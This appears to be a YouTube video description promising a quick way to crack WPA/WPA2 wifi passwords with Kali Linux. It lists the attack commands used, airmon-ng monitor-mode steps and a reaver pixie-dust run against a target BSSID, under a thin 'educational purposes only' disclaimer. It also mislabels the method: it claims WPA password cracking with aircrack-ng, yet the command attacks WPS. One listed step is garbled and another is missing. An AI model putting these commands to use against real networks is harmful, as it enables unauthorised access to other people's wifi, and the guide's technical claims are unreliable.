 Hi guys,i am sayan.Back again with a new video.Today i will show you how
to hack/crack WPA, WPA2,WPA2-PSK protected wifi using kali linux.This is
the easiest guide.And This guide will help you to crack or hack almost any
wifi network in just few minutes.First make sure the latest version of kali
linux is installed on your device.This is a full step by step guide on how to
crack/hack WPA and WPA2 encrypted passwords using aircrack-ng pn Kali
Linux.
You can download latest kali linux iso files from here - www.kali.org

....Here are the commands used in the video....

- ifconfig
- airmon-ng check kill
- airmon-ng check
- airmon-ng start wlan0
- airmon-ng wlan0mon
- ctrl +c
- reaver -i wlan0mon -b (Copied Bssid) -vv -K 1

DO IT AT YOUR OWN RISK,I WILL NOT BE RESPONSIBLE IF ANY THING
GOES WRONG WITH YOU.
THIS VIDEO IS FOR EDUCATIONAL PURPOSES ONLY.

Checkout our new website for daily tech news and informations -
www.mycooltrickz.com

so thanks for watching.please hit the subscribe button and i will see you
again in my next video.

if you're facing any kind of issue please comment down below.and pls
susbcribe this channel for more.

If You Like This Video So Please Subscribe my youtube channel for more
cool videos and i will see you in the next one.

connect with me----------My social media Links Below